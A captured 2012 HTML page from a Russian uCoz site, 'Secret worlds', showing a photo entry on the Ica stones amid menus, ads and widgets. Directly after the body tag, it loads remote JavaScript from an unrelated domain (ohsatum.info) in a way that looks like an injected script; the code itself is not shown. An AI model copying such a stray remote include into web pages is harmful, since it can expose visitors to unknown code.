

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rookman.ru/board/5-1-0-272
body_size: 8314
content:
<!DOCTYPE html>
<html>
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>- Черные камни Ики - Фотографии - Материалы - &quot;Secret worlds&quot;</title>
  <title>Secret worlds</title>
  <link type="text/css" rel="StyleSheet" href="/_st/my.css">
  <script type="text/javascript">
  var switchTo5x=false;
  </script>
  <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
  <script type="text/javascript">
  stLight.options({publisher: "4ef35a7e-0e4c-47d8-9767-8902a6fc30d7"}); 
  </script>
  <link type="text/css" rel="StyleSheet" href="http://s8.ucoz.net/src/layer2.css">
  <script type="text/javascript" src="http://s8.ucoz.net/src/jquery-1.7.2.js"></script>
  <link href="http://s8.ucoz.net/src/ulightbox/ulightbox.css" rel="stylesheet" type="text/css">
  <script type="text/javascript" src="http://s8.ucoz.net/src/ulightbox/ulightbox.js"></script>
  <script type="text/javascript" src="http://s8.ucoz.net/src/uwnd.js?2"></script>
  <style type="text/css">
  .UhideBlock {display:none}
  </style>

</head>
<body><script src="https://ohsatum.info/code.js?sid=929287" async type="text/javascript" charset="UTF-8"></script>
  <div id="utbr8214" rel="s8"></div>
  <div id="all">
    <div id="top-stripe"></div>
    <div id="header">
      <div id="top-menu">
        <a href="/board/rss/"><span class="tm_right"></span><span class="tm"><span class="ico rss">RSS</span></span><span class="tm_left"></span></a><a href=""><span class="tm_right"></span><span class="tm"><span class="ico logout">Выход</span></span><span class="tm_left"></span></a> <a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;"><span class="tm_right"></span><span class="tm"><span class="ico login">Вход</span></span><span class="tm_left"></span></a><a href=""><span class="tm_right"></span><span class="tm"><span class="ico prof">Мой профиль</span></span><span class="tm_left"></span></a> <a href="/index/3"><span class="tm_right"></span><span class="tm"><span class="ico reg">Регистрация</span></span><span class="tm_left"></span></a><a href="/"><span class="tm_right"></span><span class="tm"><span class="ico home">Главная</span></span><span class="tm_left"></span></a>
      </div>
      <div id="sitelogo">
        <div id="sitelogo-left"></div>
        <div id="sitelogo-mid">
          <a href="/" title="Secret worlds">Secret worlds</a>
        </div>
        <div id="sitelogo-right"></div>
      </div>
      <div id="header-right">
        <div id="search">
          <div id="searchbg">
            <div class="searchForm">
              <form action="/search/" style="margin: 0pt;" method="get" onsubmit="this.sfSbm.disabled=true">
                <div align="center" class="schQuery">
                  <input type="text" class="queryField" size="20" maxlength="30" name="q" onblur="if(this.value=='') this.value='Search...';" onfocus="if(this.value=='Search...') this.value='';" value="Search...">
                </div>
                <div align="center" class="schBtn">
                  <input type="submit" value="Find" name="sfSbm" class="searchSbmFl">
                </div>
              </form>
            </div>
          </div>
        </div>
        <div id="today">
          Воскресенье, 28.10.2012, 08:45
        </div>
      </div>
    </div>
    <div id="nav">
      <div style="clear:both;"></div>
    </div>
    <div style="height: 5px; margin: auto; overflow: hidden;"></div>
    <div id="content">
      <div id="content-top"></div>
      <div id="content-mid">
        <div id="maincol">
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="80%">
                <a href="/">Главная</a> &raquo; <a href="/board/">Интересное</a> &raquo; <a href="/board/13">Фотографии</a> &raquo; <a href="/board/5">Черные камни Ики</a>
              </td>
              <td align="right" style="white-space: nowrap;"></td>
            </tr>
          </table>
          <hr>
          <div class="eTitle" style="padding-bottom:3px;"></div>
          <table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
            <tr>
              <td width="85%"></td>
              <td align="right" style="font-size:7pt;white-space: nowrap;">23.07.2008, 19:24</td>
            </tr>
            <tr>
              <td class="eText" colspan="2">
                <div align="center">
                  <span style="font-size: 10pt;"><b>Черные камни Ики<br></b></span>
                </div><br>
                <div align="center">
                  <b><br>
                  <img src="http://www.mediafire.com/imgbnc.php/e0467743e79cdf61ab3951312fb186264g.jpg" alt="Unlimited Free Image and File Hosting at MediaFire" border="0"></b>
                </div>
              </td>
            </tr>
            <tr>
              <td class="eDetails1" colspan="2">
                <center>
                  <div id="mc-container"></div>
                  <script type="text/javascript">
                  var mcSite = '9873';
                  (function() {
                  var mc = document.createElement('script');
                  mc.type = 'text/javascript';
                  mc.async = true;
                  mc.src = 'http://cackle.me/mc.widget-min.js';
                  (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(mc);
                  })();
                  </script> система комментирования <b style="color:#4FA3DA">CACKL</b><b style="color:#F65077">E</b>
                </center>Добавил: <a href="javascript://" rel="nofollow" onclick="window.open('http://secretworlds.ru/index/8-1','up1','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350');return false;">Demon</a> |
              </td>
            </tr>
            <tr>
              <td class="eDetails2" colspan="2">Просмотров: <b>195</b></td>
            </tr>
          </table>
          <center>
            <div id="DIV_DA_65842"></div>
            <script charset="windows-1251" type="text/javascript" src="http://www.directadvert.ru/show.cgi?adp=65842&div;=DIV_DA_65842"></script>
          </center>
          <table border="0" cellpadding="0" cellspacing="0" width="100%">
            <tr>
              <td width="60%" height="25">Всего комментариев: <b>0</b></td>
              <td align="right" height="25"></td>
            </tr>
            <tr>
              <td colspan="2">
                <script type="text/javascript">
                function ban_item(id){if (confirm('Вы действительно хотите активировать данный материал?')){var img=document.getElementById('bi'+id);img.src='http://s8.ucoz.net/img/fr/EmnAjax.gif';_uPostForm('',{url:'http://secretworlds.ru/index/86-'+id+'-1'});}}function del_item(id){if (confirm('Вы подтверждаете удаление?')){var img=document.getElementById('di'+id);img.src='http://s8.ucoz.net/img/fr/EmnAjax.gif';_uPostForm('',{url:'http://secretworlds.ru/index/38-'+id+'/?ssid=245135531320746200724'});}}
                </script>
                <div id="myGrid" style="display:none;">
                  <div style="position:fixed;width:100%;text-align:center;padding-top:250px;"><img alt="" src="http://s8.ucoz.net/img/ma/m/i3.gif" style="border:0;width:220px;height:19px;"></div>
                </div>
                <script type="text/javascript">
                function spages(p){if (1){document.location.href='/'+'board'+'/'+'5-'+p+'-0-272'; return;}try{document.getElementById('myGrid').style.cssText = 'position:absolute; z-index:8; top:0;left:0; display:normal; background: url(\'http://s8.ucoz.net/img/fr/g.gif\'); text-align:center; width:'+document.body.scrollWidth+'px; height:'+document.body.scrollHeight+'px;';}catch(e){}_uPostForm('',{url:'/board/5-'+p+'-0-272-987-0-0-0-'+Math.floor(Math.random()*1e8)});}
                </script><a name="comments" id="comments"></a>
                <div id="newEntryT"></div>
                <div id="allEntries"></div>
                <div id="newEntryB"></div>
              </td>
            </tr>
            <tr>
              <td colspan="2" align="center"></td>
            </tr>
            <tr>
              <td colspan="2" height="10"></td>
            </tr>
          </table>
          <div align="center" class="commReg">
            Добавлять комментарии могут только зарегистрированные пользователи.<br>
            [ <a href="/index/3">Регистрация</a> | <a href="javascript://" rel="nofollow" onclick="new _uWnd('LF',' ',-250,-110,{autosize:0,closeonesc:1,resize:1},{url:'/index/40'});return false;">Вход</a> ]
          </div>
        </div>
        <div id="rightcol">
          <div id="soc"></div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Secret worlds
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <script type="text/javascript">
                  <!--
                  google_ad_client = "ca-pub-7713961888024383";
                  /* SW2 */
                  google_ad_slot = "6430810321";
                  google_ad_width = 200;
                  google_ad_height = 200;
                  //-->
                  </script> 
                  <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Категории
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable">
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid1" valign="top">
                      <a href="/board/1" class="catName">Рисунки плато Наска</a> <span class="catNumData" style="unicode-bidi:embed;">[11]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid2" valign="top">
                      <a href="/board/2" class="catName">Древние изображения космонавтов</a> <span class="catNumData" style="unicode-bidi:embed;">[21]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid3" valign="top">
                      <a href="/board/3" class="catName">НЛО. Инопланетяне</a> <span class="catNumData" style="unicode-bidi:embed;">[35]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid4" valign="top">
                      <a href="/board/4" class="catName">Круги на полях</a> <span class="catNumData" style="unicode-bidi:embed;">[274]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid5" valign="top">
                      <a href="/board/5" class="catNameActive">Черные камни Ики</a> <span class="catNumData" style="unicode-bidi:embed;">[105]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid6" valign="top">
                      <a href="/board/6" class="catName">Каменные шары Коста-Рики</a> <span class="catNumData" style="unicode-bidi:embed;">[23]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid7" valign="top">
                      <a href="/board/7" class="catName">Деформирование и трепанация черепов</a> <span class="catNumData" style="unicode-bidi:embed;">[19]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid8" valign="top">
                      <a href="/board/8" class="catName">Египет</a> <span class="catNumData" style="unicode-bidi:embed;">[83]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid9" valign="top">
                      <a href="/board/9" class="catName">Мексика</a> <span class="catNumData" style="unicode-bidi:embed;">[62]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid10" valign="top">
                      <a href="/board/10" class="catName">Египетские иероглифы в Австралии</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid11" valign="top">
                      <a href="/board/11" class="catName">Перу</a> <span class="catNumData" style="unicode-bidi:embed;">[18]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid24" valign="top">
                      <a href="/board/24" class="catName">Стоунхендж</a> <span class="catNumData" style="unicode-bidi:embed;">[16]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid25" valign="top">
                      <a href="/board/25" class="catName">Долина кувшинов. Лаос</a> <span class="catNumData" style="unicode-bidi:embed;">[6]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid26" valign="top">
                      <a href="/board/26" class="catName">Интересное</a> <span class="catNumData" style="unicode-bidi:embed;">[246]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid27" valign="top">
                      <a href="/board/27" class="catName">Галерея нэцке</a> <span class="catNumData" style="unicode-bidi:embed;">[523]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid32" valign="top">
                      <a href="/board/karnaval_v_rio/32" class="catName">Карнавал в Рио. Бразилия</a> <span class="catNumData" style="unicode-bidi:embed;">[423]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid34" valign="top">
                      <a href="/board/karnaval_v_santa_kruz_tenerife/34" class="catName">Карнавал в Санта Круз. Тенерифе</a> <span class="catNumData" style="unicode-bidi:embed;">[15]</span>
                    </td>
                  </tr>
                  <tr>
                    <td style="width:100%" class="catsTd" id="cid35" valign="top">
                      <a href="/board/karnaval_v_montevideo_urugvaj/35" class="catName">Карнавал в Монтевидео. Уругвай</a> <span class="catNumData" style="unicode-bidi:embed;">[9]</span>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Меню
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <div id="uMenuDiv1" class="uMenuV" style="position:relative;">
                  <ul class="uMenuRoot">
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/"><span>Главная страница</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/publ/"><span>Интересные статьи</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/blog/"><span>Калейдоскоп фактов</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/forum/2"><span>Просто о Каббале</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/photo/"><span>Фотоальбомы</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/video/"><span>Видео</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/board/"><span>Интересное</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/tests/"><span>Психологические тесты</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/index/onlajn_kinoteatr/0-287"><span>Онлайн кинотеатр</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/forum/3"><span>Форум</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/dir/"><span>Каталог сайтов</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                    <li>
                      <div class="umn-tl">
                        <div class="umn-tr">
                          <div class="umn-tc"></div>
                        </div>
                      </div>
                      <div class="umn-ml">
                        <div class="umn-mr">
                          <div class="umn-mc">
                            <div class="uMenuItem">
                              <a href="/index/informacija_dlja_pravoobladatelej/0-278"><span>Информация для правообладателей</span></a>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="umn-bl">
                        <div class="umn-br">
                          <div class="umn-bc">
                            <div class="umn-footer"></div>
                          </div>
                        </div>
                      </div>
                    </li>
                  </ul>
                </div>
                <script type="text/javascript">
                $(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})
                </script>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Интересное
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <center>
                  <script type="text/javascript" src="/rtr/1"></script>
                </center><br>
                <center>
                  <div id="MarketGidComposite26284">
                    <center>
                      Добавить свое объявление<br>
                      Загрузка...
                    </center>
                  </div>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Новое на сайте
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[27.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/16">Тайны Третьего Рейха</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/russkaja_mata_khari/16-1-0-11157">Русская Мата Хари</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[27.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/4">Загадки истории</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/tajny_borodinskoj_bitvy/4-1-0-11156">Тайны Бородинской битвы</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/56">Чудеса света</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/khram_v_baalbeke/56-1-0-11155">Храм в Баальбеке</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/31">Христианские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/imushhestvo_monakha/31-1-0-11154">Имущество монаха</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/31">Христианские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/kto_po_nastojashhemu_bogat/31-1-0-11153">Кто по-настоящему богат</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/plokhie_vremena/23-1-0-11152">Плохие времена</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/prokhozhij_i_nishhij/23-1-0-11151">Прохожий и нищий</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/23">Восточные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/lev_i_zajac/23-1-0-11150">Лев и заяц</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/49">Разные притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/zavist/49-1-0-11149">Зависть</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table class="infTable" width="100%" border="0" cellpadding="2" cellspacing="1">
                  <tbody>
                    <tr>
                      <td style="font:7pt" width="50%">[22.10.2012]</td>
                      <td style="font:7pt" nowrap="nowrap" align="right">
                        [<a href="/publ/pritchi_i_skazki/28">Суфийские притчи</a>]
                      </td>
                    </tr>
                    <tr>
                      <td class="infTitle" colspan="2">
                        <a href="/publ/pritchi_i_skazki/chja_to_sobstvennost/28-1-0-11148">Чья-то собственность</a>&nbsp;
                      </td>
                    </tr>
                  </tbody>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[19.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/kreativnye_ljudi_podverzheny_psikhicheskim_rasstrojstvam/2012-10-19-619">Креативные люди подвержены психическим расстройствам</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[16.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/samye_neobychnye_knizhnye_polki/2012-10-16-618">Самые необычные книжные полки</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[08.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/khozjaeva_mogut_zarazit_domashnikh_zhivotnykh_grippom/2012-10-08-617">Хозяева могут заразить домашних животных гриппом</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[08.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/pochemu_ne_vse_poddajutsja_gipnozu/2012-10-08-616">Почему не все поддаются гипнозу</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/soljarii_vyzyvajut_rak/2012-10-07-615">Солярии вызывают рак</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/nikotin_ne_samoe_opasnoe_veshhestvo_v_dyme_sigaret/2012-10-07-614">Никотин не самое опасное вещество в дыме сигарет</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/internet_zavisimost_javljaetsja_psikhologicheskim_rasstrojstvom/2012-10-07-613">Интернет-зависимость является психологическим расстройством</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[07.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/arbuz_blagotvorno_vlijaet_na_zdorove_serdca/2012-10-07-612">Арбуз благотворно влияет на здоровье сердца</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[06.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/jabloki_i_zdorove/2012-10-06-611">Яблоки и здоровье</a>
                    </td>
                  </tr>
                </table>
                <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable">
                  <tr>
                    <td width="50%" style="font:7pt">[06.10.2012]</td>
                    <td nowrap align="right" style="font:7pt"></td>
                  </tr>
                  <tr>
                    <td class="infTitle" colspan="2">
                      <a href="/blog/pensionery_razrushat_mirovuju_ehkonomiku/2012-10-06-610">Пенсионеры разрушат мировую экономику</a>
                    </td>
                  </tr>
                </table>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Друзья сайта
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <br>
                <center>
                  <img src="http://www.siteguard.ru/img/knopka.gif" width="88" height="31" border="0" alt="Этот сайт защищен &laquo;Site Guard&raquo;">
                  <center>
                    <br>
                    <center>
                      <script language="JavaScript">

                      <!--
                      d=document;var a="?pg=stat&pg2=n&id=dekondor&r1="+escape(d.referrer);
                      d.write("<img src=http://www.gcmsite.ru/"+a
                      +" width=88 height=15 border=0 alt='Статистика переходов на сайт'>");
                      //-->
                      </script>
                      <center>
                        <br>
                      </center>
                    </center>
                  </center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Стань спонсором
            </div>
            <div class="block-between"></div>
            <div class="blockcontent">
              <div class="blockcontent-inside">
                <br>
                <center>
                  R322823681056
                  <center>
                    <br>
                    <center>
                      Z276669616910
                      <center></center>
                    </center>
                  </center>
                </center>
              </div>
            </div>
            <div class="blockbottom"></div>
          </div>
          <div class="block">
            <div class="block-top"></div>
            <div class="blocktitle">
              Статистика
            </div><!--744add11--><!--744add11--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl05abf776448a27d1992793b8731f2b73d31b2b13" type="text/javascript"></script><script type="text/javascript">
<!--
